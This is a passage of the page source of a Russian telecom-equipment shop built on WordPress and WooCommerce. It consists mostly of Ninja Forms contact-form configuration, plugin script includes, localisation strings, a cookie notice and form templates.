\u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/tag\/podklyuchenie\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"0c82f72ede","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.20" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.20" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"5ecdd0d38a","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"5ecdd0d38a","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.20" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
